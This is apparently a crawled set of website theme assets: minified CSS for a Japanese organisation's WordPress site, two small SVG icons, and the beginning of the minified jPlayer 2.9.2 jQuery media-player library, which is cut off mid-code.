ease}.box__main .box__main_inner .box__link .unit03 img{display:block;height:40px;margin-right:2rem}.box__main .box__main_inner .box__link .unit03 span{display:block;font-size:1.6rem;color:#fff;font-weight:bold}.box__main .box__main_inner .box__link .unit03:hover{opacity:.8}form.post-password-form{display:block;width:800px;margin:10rem auto}form.post-password-form p{font-size:1.6rem;margin-bottom:2rem}form.post-password-form p #pwbox-392{border:1px solid #ddd;font-size:1.5rem;margin:0 0 0 1rem;width:200px;height:30px;padding:0 .5rem}form.post-password-form p input[type=submit]{border:1px solid #002a5f;height:30px;padding:0 2rem;background:#002a5f;color:#fff;font-weight:bold;cursor:pointer;transition:all .2s ease}form.post-password-form p input[type=submit]:hover{opacity:.8}article{display:block;width:100%}.member_content section{padding:5rem 0}.member_content,.pickup{background:#eaeaea}section{display:block;width:100%;max-width:1200px;margin:0 auto;padding:3rem 0 5rem}section .box__link{display:flex;width:100%;justify-content:space-between}section .box__link a{display:block;position:relative;width:calc((100% - 50px)/4);height:160px;overflow:hidden;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:all .2s ease}section .box__link a:hover{box-shadow:0 5px 18px rgba(0,0,0,.3),0 10px 12px rgba(0,0,0,.22)}section .box__link a:hover .img__member{transform:scale(1.1)}section .box__link a:hover .img__member::before{background:rgba(0,0,0,.8)}section .box__link a:hover .toPage::before{transform:scaleX(1.5)}section .box__link a .img__member{display:block;position:relative;width:100%;transition:all .3s ease}section .box__link a .img__member::before{display:block;content:"";position:absolute;width:100%;height:100%;background:rgba(33,150,150,.5);transition:all .3s ease}section .box__link a img{display:block;width:100%;transition:all .2s ease}section .box__link a .title{display:block;position:absolute;width:100%;top:40%;transform:translateY(-60%);color:#fff;font-size:1.6rem;text-align:center;font-weight:bold}section .box__link a .toPage{display:block;position:absolute;width:100%;top:70%;transform:translateY(-30%);color:#fff;font-size:1.4rem;text-align:center}section .box__link a .toPage::before{display:block;position:absolute;content:"";width:120px;height:1px;background:#fff;top:-1.5rem;left:0;right:0;margin:0 auto;transition:all .2s ease}section .list__news{width:800px;margin:0 auto 2rem}section .list__news tr{width:100%;border-bottom:1px dotted #bfbfbf}section .list__news tr td{font-size:1.5rem;padding:.8rem 1rem}section .list__news tr td:nth-child(1){width:110px}section .news__old{display:block;width:800px;margin:2rem auto;text-align:right}section .news__old a{display:inline-block;font-size:1.5rem;color:#000;transition:all .2s ease}section .news__old a .fa-angle-right{margin-right:1rem;transition:all .2s ease}section .news__old a:hover{opacity:.8}section .news__old a:hover .fa-angle-right{margin-right:.5rem}section .box__pickup{display:flex;width:100%;justify-content:space-between}section .box__pickup a{display:flex;position:relative;width:calc((100% - 30px)/4);justify-content:center;align-items:center;font-size:1.5rem;padding:1.5rem 0;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:all .2s ease}section .box__pickup a:hover{box-shadow:0 5px 18px rgba(0,0,0,.3),0 10px 12px rgba(0,0,0,.22)}section .box__pickup a img{display:block;max-height:50px;width:40px;margin-right:1.5rem}section .box__pickup a:nth-child(1){border:2px solid #7595cd;color:#7595cd}section .box__pickup a:nth-child(2){border:2px solid #1a2e8f;color:#1a2e8f}section .box__pickup a:nth-child(3){border:2px solid #2072ba;color:#2072ba}section .box__pickup a:nth-child(4){border:2px solid #278fcf;color:#278fcf}section .popup{display:none;position:fixed;width:100%;height:100%;top:0;left:0;right:0;margin:0 auto;z-index:999}section .popup .popup_bg{display:block;position:absolute;width:100%;height:100%;background:rgba(0,0,0,.2)}section .popup .popup__video{display:block;width:800px;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto}section .popup .box__video{display:block;width:100%}section .popup .box__video iframe{display:block;width:100%}section .popup .close{display:block;width:120px;position:absolute;bottom:-3em;text-align:center;left:0;right:0;margin:0 auto;font-size:1.5rem;font-weight:bold;color:#fff;background:#002a5f;padding:.5rem 0;border-radius:4px;cursor:pointer;transition:all .2s ease}section .popup .close:hover{background:#033f8b}section .content{display:block;width:1000px;margin:0 auto}section .content h2{display:block;width:100%;font-size:2rem;color:#002a5f;font-weight:bold;border-bottom:1px solid #002a5f;padding-bottom:.5rem;margin-bottom:2rem}section .content .link__page+h2{margin-top:3em}section .content h3{display:block;width:100%;font-size:1.8rem;color:#002a5f;font-weight:bold;background:#eaeaea;border-left:4px solid #1a2e8f;padding:.5rem 0 .5rem 1rem;margin-bottom:1.5rem}section .content h3 a{color:#1a2e8f}section .content h4{display:block;width:100%;font-size:1.8rem;color:#002a5f;font-weight:bold;margin-bottom:1rem}section .content hr{display:block;width:100%;height:1px;background:#e5e5e5;margin:1rem auto 2rem}section .content .m_left{margin-left:1em}section .content p.kome{padding-left:1em;text-indent:-1em}section .content p+.box__table,section .content p+.number,section .content p+.dotted{margin-top:-2rem}section .content .time{display:block;width:100%;height:10px;background:#999}section .content .time #currenttime{display:block;width:10%;height:10px;background:#555}section .content .center{text-align:center}section .content .red{color:red}section .content .small{font-size:1.4rem}section .content .subtitle01{display:block;position:relative;width:100%;font-size:1.8rem;color:#002a5f;font-weight:bold;padding-left:3rem;margin-bottom:1.5rem}section .content .subtitle01::before{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #002a5f;top:58%;transform:translateY(-42%);left:0;right:auto;margin:0 auto}section .content .subtitle01::after{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #2072ba;top:42%;transform:translateY(-58%);left:6px;right:auto;margin:0 auto}section .content .subtitle02{display:block;position:relative;width:100%;font-size:1.8rem;color:#002a5f;font-weight:bold;padding-left:3rem;margin-bottom:1rem}section .content .subtitle02::before{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #ff5e6b;top:58%;transform:translateY(-42%);left:0;right:auto;margin:0 auto}section .content .subtitle02::after{display:block;position:absolute;content:"";width:14px;height:14px;border:2px solid #ffa144;top:42%;transform:translateY(-58%);left:6px;right:auto;margin:0 auto}section .content .subtitle03{display:block;position:relative;width:100%;font-size:1.6rem;color:#002a5f;font-weight:bold;padding-left:2.5rem;margin-bottom:1rem}section .content .subtitle03::before{display:block;position:absolute;content:"";width:10px;height:10px;border-radius:50%;background:#002a5f;top:48%;transform:translateY(-48%);left:5px;right:auto;margin:0 auto}section .content .link__button{display:inline-block;background:#12508a;color:#fff;font-size:1.5rem;padding:1.5rem 2rem;margin:1rem 0 3rem;border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,.2);transition:all .2s ease}section .content .link__button:hover{opacity:.8;box-shadow:0 5px 8px rgba(0,0,0,.2)}section .content .toNewslist{display:block;width:100%;margin:2rem auto;text-align:right}section .content .toNewslist a{display:inline-block;font-size:1.5rem;color:#000;transition:all .2s ease}section .content .toNewslist a .fa-angle-right{margin-right:1rem;transition:all .2s ease}section .content .toNewslist a:hover{opacity:.8}section .content .toNewslist a:hover .fa-angle-right{margin-right:.5rem}section .content .flex_col{display:flex;width:100%;flex-direction:column}section .content .file{display:inline;font-size:1.6rem;margin:.8rem 0}section .content .file a{display:inline-flex;justify-content:flex-start;align-items:center;transition:all .2s ease}section .content .file a img{width:30px;margin-right:1.5rem}section .content .file a:hover{opacity:.8}section .content .img__journal{display:flex;justify-content:flex-start;align-items:center;width:100%}section .content .img__journal img{display:block;width:140px;margin-right:12.5rem}section .content .img__journal .btn{display:flex;justify-content:center;align-items:center;width:320px;background:#236cad;color:#fff;font-size:1.5rem;padding:1.6rem;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.2);transition:all .25s ease-in-out}section .content .img__journal .btn:hover{box-shadow:0 14px 20px rgba(0,0,0,.3),0 10px 12px rgba(0,0,0,.22)}section .content .dotted{font-size:1.6rem;padding-left:1.5em;margin-bottom:3rem}section .content .dotted li{list-style:disc;margin-bottom:1rem}section .content .dotted li .title__docs{display:inline-flex;justify-content:flex-start;align-items:center;width:240px}section .content .dotted li .btn__docs{display:inline-flex;justify-content:center;align-items:center;width:160px;height:40px;background:#033f8b;color:#fff;font-size:1.2rem;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.2);transition:all .25s ease-in-out}section .content .dotted li .btn__docs:hover{box-shadow:0 14px 20px rgba(0,0,0,.3),0 10px 12px rgba(0,0,0,.22)}section .content .dotted .lalpha{font-size:1.6rem;padding-left:1.5em;margin-bottom:3rem}section .content .dotted .lalpha li{list-style:lower-alpha;margin-bottom:1rem}section .content .number{font-size:1.6rem;padding-left:1.5em;margin-bottom:3rem}section .content .number li{list-style:decimal;margin-bottom:1rem}section .content .number .lalpha{font-size:1.6rem;padding-left:1.5em;margin-bottom:3rem}section .content .number .lalpha li{list-style:lower-alpha;margin-bottom:1rem}section .content .ind{padding-left:3.5em}section .content .lalpha{font-size:1.6rem;padding-left:1.5em;margin-bottom:3rem}section .content .lalpha li{list-style:lower-alpha;margin-bottom:1rem}section .content .link__page{display:block;width:100%}section .content .link__page li{display:flex;width:100%;justify-content:flex-start;align-items:center;padding:.5rem 0}section .content .link__page li:hover .fa-angle-right{padding-left:.5rem;margin-right:1rem}section .content .link__page li:hover a{opacity:.7}section .content .link__page li .fa-angle-right{font-size:1.6rem;transition:all .2s ease;margin-right:1.5rem}section .content .link__page li a{display:block;width:100%;font-size:1.6rem;color:#002a5f;transition:all .2s ease}section .content .box__table{display:block;width:100%}section .content .box__table .wt10{width:10%}section .content .box__table .wt20{width:20%}section .content .box__table .wt30{width:30%}section .content .box__table .wt40{width:40%}section .content .box__table .wt50{width:50%}section .content .box__table .wt60{width:60%}section .content .box__table .wt70{width:70%}section .content .box__table .wt80{width:80%}section .content .box__table .wt90{width:90%}section .content table{width:100%}section .content table tr{width:100%}section .content table tr th{font-size:1.6rem;text-align:left;background:#fafafa;padding:.5rem 1rem;border:1px solid #ccc}section .content table tr td{font-size:1.6rem;padding:.5rem 1rem;border:1px solid #ccc}section .content .table__proctor{overflow:scroll;height:640px}section .content .table__proctor .scroll__table{width:1800px;border-collapse:separate}section .content .table__proctor .scroll__table .thead__proctor th.fixed01{position:-webkit-sticky;position:sticky;top:0px;left:0px;z-index:2}section .content .table__proctor .scroll__table .thead__proctor th.fixed02{position:-webkit-sticky;position:sticky;top:0px;left:144px;z-index:2}section .content .table__proctor .scroll__table .thead__proctor th.fixed03{position:-webkit-sticky;position:sticky;top:0px;left:288px;z-index:2}section .content .table__proctor .scroll__table .thead__proctor th.fixed04,section .content .table__proctor .scroll__table .thead__proctor th.fixed05,section .content .table__proctor .scroll__table .thead__proctor th.fixed06,section .content .table__proctor .scroll__table .thead__proctor th.fixed07,section .content .table__proctor .scroll__table .thead__proctor th.fixed08{position:-webkit-sticky;position:sticky;top:0px;z-index:1}section .content .table__proctor .scroll__table .thead__proctor th.fixed09,section .content .table__proctor .scroll__table .thead__proctor th.fixed10,section .content .table__proctor .scroll__table .thead__proctor th.fixed11,section .content .table__proctor .scroll__table .thead__proctor th.fixed12,section .content .table__proctor .scroll__table .thead__proctor th.fixed13,section .content .table__proctor .scroll__table .thead__proctor th.fixed14,section .content .table__proctor .scroll__table .thead__proctor th.fixed15,section .content .table__proctor .scroll__table .thead__proctor th.fixed16,section .content .table__proctor .scroll__table .thead__proctor th.fixed17,section .content .table__proctor .scroll__table .thead__proctor th.fixed18,section .content .table__proctor .scroll__table .thead__proctor th.fixed19,section .content .table__proctor .scroll__table .thead__proctor th.fixed20,section .content .table__proctor .scroll__table .thead__proctor th.fixed21,section .content .table__proctor .scroll__table .thead__proctor th.fixed22,section .content .table__proctor .scroll__table .thead__proctor th.fixed23{position:-webkit-sticky;position:sticky;top:38px;z-index:1}section .content .table__proctor .scroll__table .thead__proctor th.br_b{border-right:4px solid #ccc}section .content .table__proctor .scroll__table .tbody__proctor tr td{background:#fff}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(3),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(4),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(5),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(6),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(7),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(8),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(9),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(10),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(11),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(12),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(13),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(14),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(15),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(16),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(17),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(18){text-align:center}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(6),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(9),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(12),section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(15){border-right:4px solid #ccc}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(1){position:-webkit-sticky;position:sticky;left:0px;z-index:1}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(2){position:-webkit-sticky;position:sticky;left:144px;z-index:1}section .content .table__proctor .scroll__table .tbody__proctor tr td:nth-of-type(3){position:-webkit-sticky;position:sticky;left:288px;z-index:1}section .content .table__proctor .scroll__table .tbody__proctor tr td.br_b{border-right:4px solid #ccc}section .content .list__video_feature{margin-bottom:4rem}section .content .list__video_feature tr th:nth-child(1){width:110px}section .content .list__video_feature tr th:nth-child(2){width:40px}section .content .list__video_feature tr th:nth-child(3){width:580px}section .content .list__video_feature tr td a{color:#002a5f;cursor:pointer}section .content .list__video_feature tr td a:hover{opacity:.8}section .content .list__video_robot{margin-bottom:4rem}section .content .list__video_robot tr th:nth-child(1){width:10px}section .content .list__video_robot tr th:nth-child(2){width:200px}section .content .list__video_robot tr th:nth-child(3){width:480px}section .content .list__video_robot tr th:nth-child(4){width:210px}section .content .list__video_robot tr td a{color:#002a5f;cursor:pointer}section .content .list__video_robot tr td a:hover{opacity:.8}section .content .list__video{margin-bottom:4rem}section .content .list__video tr th:nth-child(1){width:40px}section .content .list__video tr th:nth-child(2){width:580px}section .content .list__video tr th:nth-child(3){width:110px}section .content .list__video tr th:nth-child(4){width:270px}section .content .list__video tr td a{color:#002a5f;cursor:pointer}section .content .list__video tr td a:hover{opacity:.8}section .content .box__banner{display:flex;width:100%;justify-content:flex-start;align-items:center;margin-bottom:2rem}section .content .box__banner .link__banner{display:block;width:200px;margin-right:1.5rem;box-shadow:0 1px 4px rgba(0,0,0,.2);transition:all .2s ease}section .content .box__banner .link__banner:hover{box-shadow:0 5px 8px rgba(0,0,0,.2)}section .content .box__banner .link__banner img{display:block;width:100%}section .content .successive_add td:nth-child(1){text-align:center}section .content .successive_gen th:nth-child(1){width:8%}section .content .successive_gen th:nth-child(5){width:45%}section .content .list__news td{padding:1rem;border:none}section .content .box__table_certify{display:flex;width:100%;justify-content:space-between}section .content .box__table_certify .unit__table01,section .content .box__table_certify .unit__table02,section .content .box__table_certify .unit__table03,section .content .box__table_certify .unit__table04{width:calc((100% - 60px)/4);font-size:1.4rem}section .content .box__table_certify .title_certify tr th:nth-child(1){width:60%;font-size:1.4rem}section .content .box__table_certify .title_certify tr th:nth-child(2){width:40%;font-size:1.4rem}section .content .box__table_certify .list__name tr td:nth-child(1){width:60%;font-size:1.4rem}section .content .box__table_certify .list__name tr td:nth-child(2){width:40%;font-size:1.4rem}section .content .box__award_select{display:flex;width:100%;justify-content:flex-start;flex-wrap:wrap;margin-bottom:4rem}section .content .box__award_select .year{display:block;width:calc((100% - 50px)/6);border:2px solid #002a5f;margin-right:1rem;margin-bottom:1rem;text-align:center;padding:1rem 0;font-size:1.4rem;font-weight:bold;color:#002a5f;transition:all .2s ease}section .content .box__award_select .year:nth-child(6n){margin-right:0}section .content .box__award_select .year:hover{background:#002a5f;color:#fff}section .content .box__award_select .select_active{background:#002a5f;color:#fff;cursor:default}section .content .box__member_select{display:flex;width:100%;justify-content:flex-start;flex-wrap:wrap;margin-bottom:4rem}section .content .box__member_select .member{display:block;width:calc((100% - 50px)/6);border:2px solid #002a5f;margin-right:1rem;margin-bottom:1rem;text-align:center;padding:1rem 0;font-size:1.4rem;font-weight:bold;color:#002a5f;transition:all .2s ease}section .content .box__member_select .member:nth-child(6n){margin-right:0}section .content .box__member_select .member:hover{background:#002a5f;color:#fff}section .content .box__member_select .select_active{background:#002a5f;color:#fff;cursor:default}section .content .box__member_detail{display:block;width:100%}section .content .box__member_detail hr{display:block;width:100%;height:1px;background:#e5e5e5;margin:1rem auto 2rem}section .content .box__member_detail .list__member{display:flex;width:100%;justify-content:flex-start;flex-wrap:wrap;align-items:center;margin-bottom:1rem}section .content .box__member_detail .list__member span{display:block;width:20%;font-size:1.5rem;padding-right:1rem;margin-bottom:1rem}section .content .box__member_detail p{font-size:1.5rem;margin-bottom:1rem}section .content .box__member_detail ul{display:block;width:100%}section .content .box__member_detail ul li{font-size:1.5rem;color:#333;text-align:justify;line-height:1.8}section .content .chairman{display:inline-block;float:right;position:relative;width:200px;margin:0 0 0rem 2rem}section .content .chairman img{display:block;width:100%}section .content _:-ms-lang(x)::-ms-backdrop,section .content .chairman{width:190px;margin:0 1.5rem 2rem 2rem}section .content p{font-size:1.6rem;margin-bottom:1.5em;text-align:justify;line-height:1.8}section .content p .fa-caret-right{color:#002a5f;margin-right:1rem}section .content .name{text-align:right;margin-top:4rem}section .content .name span{display:block;margin-top:1rem}section .content .support{display:block;width:100%}section .content .support li{font-size:1.6rem;color:#333;margin-bottom:1rem;text-align:justify;line-height:1.8;text-indent:-0.8em;padding-left:1.6em}section .content .support li .fa-caret-right{color:#002a5f;margin-right:1rem}section .content .g__map{display:block;width:100%;height:500px}section .content .g__map iframe{display:block;width:100%;height:500px}section .content .pagenation{display:block;width:100%;text-align:center}section .content .pagenation .page-numbers{display:inline-block;width:40px;line-height:40px;font-size:1.5rem;text-align:center;color:#12508a;background:#fff;margin-right:1.5rem;transition:all .2s ease;border:1px solid #12508a}section .content .pagenation .page-numbers:hover{opacity:.9;cursor:pointer;text-decoration:none;color:#fff;background:#12508a}section .content .pagenation .page-numbers:last-child{margin-right:0}section .content .pagenation .current{border:1px solid #12508a;color:#fff;background:#12508a}section .wpcf7{display:block;width:100%;margin:0 auto}section .wpcf7 .wpcf7-form{display:block;width:100%}section .wpcf7 .wpcf7-form .contact{width:700px;margin:4rem auto 2rem 0}section .wpcf7 .wpcf7-form .contact tr{width:100%}section .wpcf7 .wpcf7-form .contact tr th{width:240px;border:none;background:none}section .wpcf7 .wpcf7-form .contact tr td{border:none}section .wpcf7 .wpcf7-form .contact input[type=text],section .wpcf7 .wpcf7-form .contact input[type=tel],section .wpcf7 .wpcf7-form .contact input[type=email],section .wpcf7 .wpcf7-form .contact select{display:block;width:400px;padding:.5rem;font-size:1.5rem;border:1px solid #e2e2e2;background:#fafafa}section .wpcf7 .wpcf7-form .contact textarea{display:block;width:400px;font-size:1.5rem;font-family:sans-serif;border:1px solid #e2e2e2;background:#fafafa}section .wpcf7 .wpcf7-form p{display:flex;justify-content:center;font-size:1.6rem}section .wpcf7 .wpcf7-form p+.noflex{display:block}section .wpcf7 .wpcf7-form p br{display:none}section .wpcf7 .wpcf7-form p .title{display:block;width:300px;text-align:left}section .wpcf7 .wpcf7-form p .required{color:#ed7572}section .wpcf7 .wpcf7-form p input[type=submit]{display:block;width:200px;font-size:1.5rem;padding:1.5rem;box-shadow:0 1px 1px rgba(0,0,0,.16);border:2px solid #ddd;transition:all .2s ease}section .wpcf7 .wpcf7-form p input[type=submit]:hover{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);border:2px solid #002a5f;background:#002a5f;color:#fff;transform:translateY(-5px);cursor:pointer}section .wpcf7 .wpcf7-form .wpcf7-validation-errors{border:2px solid #f7e700;display:block;width:700px;margin:0 auto;font-size:1.5rem;padding:1rem}section .wpcf7 .wpcf7-form .wpcf7-mail-sent-ok{display:none}section .wpcf7c-btn-back{display:block;width:200px;font-size:1.5rem;padding:1.5rem;margin-right:2rem;box-shadow:0 1px 1px rgba(0,0,0,.16);border:2px solid #ddd;transition:all .2s ease}section .wpcf7c-btn-back:hover{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);border:2px solid #002a5f;background:#002a5f;color:#fff;transform:translateY(-5px);cursor:pointer}footer{display:block;width:100%}footer .box__footer{display:flex;width:100%;max-width:1200px;justify-content:space-between;margin:0 auto;padding:4rem 0}footer .box__footer .box__sitemap{display:flex;width:800px;justify-content:flex-start}footer .box__footer .box__sitemap .box{display:block;width:calc(33.3333333333% - 4rem);margin-right:4rem}footer .box__footer .box__sitemap .box .unit__sitemap{display:block;width:100%}footer .box__footer .box__sitemap .box .unit__sitemap .title{display:block;position:relative;font-size:1.6rem;color:#002a5f;font-weight:bold;margin-bottom:.5rem;padding-bottom:.5rem}footer .box__footer .box__sitemap .box .unit__sitemap .title::before{display:block;content:"";position:absolute;width:100%;height:1px;background:#002a5f;bottom:0}footer .box__footer .box__sitemap .box .unit__sitemap .title a{color:#002a5f}footer .box__footer .box__sitemap .box .unit__sitemap .title a:hover{opacity:.8}footer .box__footer .box__sitemap .box .unit__sitemap ul{display:block;width:100%}footer .box__footer .box__sitemap .box .unit__sitemap ul li{display:flex;width:100%;justify-content:flex-start;align-items:center;padding:.5rem 0}footer .box__footer .box__sitemap .box .unit__sitemap ul li:hover .fa-angle-right{padding-left:.5rem;margin-right:1rem}footer .box__footer .box__sitemap .box .unit__sitemap ul li:hover a{opacity:.7}footer .box__footer .box__sitemap .box .unit__sitemap ul li .fa-angle-right{font-size:1.3rem;color:#000;transition:all .2s ease;margin-right:1.5rem}footer .box__footer .box__sitemap .box .unit__sitemap ul li a{display:block;width:100%;font-size:1.3rem;color:#000;transition:all .2s ease}footer .box__footer .workshop,footer .box__footer .award,footer .box__footer .report,footer .box__footer .link{margin-top:2rem}footer .box__footer .box__about{display:block;width:350px}footer .box__footer .box__about .box__logo{display:flex;width:100%;justify-content:flex-start;align-items:center;margin-bottom:1rem}footer .box__footer .box__about .box__logo .logo_sp{display:block;width:100%}footer .box__footer .box__about .box__logo .logo_sp img{display:block;width:100%}footer .box__footer .box__about p{display:block;width:100%;font-size:1.3rem}footer .box__footer .box__about p .tel{margin-right:1em}footer .box__footer .box__about .sns{display:block;width:100%;margin-top:4.8rem}footer .box__footer .box__about .sns-title{color:#002a5f;font-size:1.8rem;font-weight:bold;line-height:1}footer .box__footer .box__about .sns-icons{display:flex;justify-content:flex-start;align-items:center;width:100%;gap:1.6rem;margin-top:1.6rem}footer .box__footer .box__about .sns-icons .icon{display:block;width:3.2rem;transition:all .2s ease}footer .box__footer .box__about .sns-icons .icon:hover{opacity:.8}footer .copy{display:block;width:100%;padding:1rem 0;text-align:center;background:#002a5f;color:#fff;font-size:1.2rem}}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/calendar.svg
body_size: 1724
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.72 35.99"><defs><style>.cls-1{fill:#fff;}.cls-2,.cls-3{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;}.cls-2{stroke-width:2.05px;}.cls-3{stroke-width:1.23px;}</style></defs><title>アセット 10</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><path class="cls-1" d="M19.7,10.32H18.3V5A4.71,4.71,0,0,1,16.49,6.1V4.83a4.18,4.18,0,0,0,1.19-.67A2.64,2.64,0,0,0,18.56,3H19.7Z"/><path class="cls-1" d="M26,9v1.3H21.1a3.3,3.3,0,0,1,.48-1.4,9.26,9.26,0,0,1,1.57-1.75A10.8,10.8,0,0,0,24.31,6a1.58,1.58,0,0,0,.29-.86,1,1,0,0,0-.25-.72,1.07,1.07,0,0,0-1.39,0,1.41,1.41,0,0,0-.3.88l-1.4-.14a2.32,2.32,0,0,1,.79-1.66A2.62,2.62,0,0,1,23.69,3a2.37,2.37,0,0,1,1.7.58A1.92,1.92,0,0,1,26,5a2.5,2.5,0,0,1-.18.94,4.1,4.1,0,0,1-.56.93,8.45,8.45,0,0,1-.92.93q-.66.62-.84.81a1.9,1.9,0,0,0-.28.39Z"/><rect class="cls-2" x="1.02" y="1.02" width="39.67" height="33.94"/><line class="cls-3" x1="3.72" y1="12.49" x2="38.07" y2="12.49"/><line class="cls-3" x1="3.72" y1="17.33" x2="38.07" y2="17.33"/><line class="cls-3" x1="3.72" y1="22.17" x2="38.07" y2="22.17"/><line class="cls-3" x1="3.72" y1="27" x2="38.07" y2="27"/><line class="cls-3" x1="3.72" y1="31.84" x2="38.07" y2="31.84"/><line class="cls-3" x1="7.53" y1="12.35" x2="7.53" y2="31.97"/><line class="cls-3" x1="12.26" y1="12.35" x2="12.26" y2="31.97"/><line class="cls-3" x1="16.99" y1="12.35" x2="16.99" y2="31.97"/><line class="cls-3" x1="21.71" y1="12.35" x2="21.71" y2="31.97"/><line class="cls-3" x1="26.44" y1="12.35" x2="26.44" y2="31.97"/><line class="cls-3" x1="31.16" y1="12.35" x2="31.16" y2="31.97"/><line class="cls-3" x1="35.89" y1="12.35" x2="35.89" y2="31.97"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/home.svg
body_size: 504
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.51 27.59"><defs><style>.cls-1{fill:#fff;}</style></defs><title>アセット 1</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><polygon class="cls-1" points="25.51 11.12 0 11.12 12.76 2.88 25.51 11.12"/><polygon class="cls-1" points="0 11.12 0 27.59 7.76 27.59 7.76 16.18 17.76 16.18 17.76 27.59 25.51 27.59 25.51 11.12 0 11.12"/><polygon class="cls-1" points="22.17 7.49 22.17 0 17.76 0 17.76 4.64 22.17 7.49"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/js/jquery.jplayer.min.js
body_size: 80837
content:
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? 